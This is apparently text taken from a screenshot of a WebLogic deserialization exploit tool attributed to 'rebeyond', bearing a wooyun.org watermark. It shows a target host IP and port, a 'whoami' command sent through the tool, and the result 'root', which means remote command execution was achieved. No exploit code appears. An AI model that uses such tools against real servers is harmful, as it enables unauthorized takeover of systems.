 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 202.98.11.47 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
www.wooyun.org